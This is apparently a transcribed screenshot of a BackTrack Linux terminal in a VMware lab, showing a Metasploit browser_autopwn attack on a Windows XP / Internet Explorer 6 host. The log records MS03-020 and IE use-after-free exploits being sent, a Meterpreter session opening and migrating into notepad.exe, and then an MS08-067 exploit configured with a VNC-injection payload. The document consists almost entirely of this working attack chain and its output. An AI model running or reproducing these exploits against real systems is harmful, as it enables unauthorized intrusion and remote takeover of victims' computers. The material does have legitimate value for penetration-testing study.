 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Mar 26, 2:10 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.1.105:8080/
[*] Server started.
[*] 192.168.1.109    Browser Autopwn request '/'
[*] 192.168.1.109    Browser Autopwn request '/?sessid=TWljcm9zb2Z0IFdpbmRvd3M6WFA6U1AyOmVuLXVzOn
g4NjpNU0lFOjYuMDtTUDI6'
[*] 192.168.1.109    JavaScript Report: Microsoft Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] Responding with exploits
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.1.109:1051...
[-] Exception handling request: Connection reset by peer
[*] Sending MS03-020 Internet Explorer Object Type to 192.168.1.109:1052...
[*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.1.109:1053 (target: IE 6
SP0-SP2 (onclick))...
[*] Sending stage (752128 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.105:3333 -> 192.168.1.109:1056) at 2012-03-26 02:01:3
4 -0500
[*] Session ID 1 (192.168.1.105:3333 -> 192.168.1.109:1056) processing InitialAutoRunScript 'migr
ate -f'
[*] Current server process: iexplore.exe (1628)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 600
[*] New server process: notepad.exe (600)
msf  auxiliary(browser_autopwn) > use windows/smb/ms08_067_netapi
msf  exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcp
PAYLOAD => windows/vncinject/bind_tcp
msf  exploit(ms08_067_netapi) > set RHOST 192.168.1.109
RHOST => 192.168.1.109
msf  exploit(ms08_067_netapi) > exploit
root@bt: /pentest/expl...
To direct input to this virtual machine, press Ctrl+G.
vmware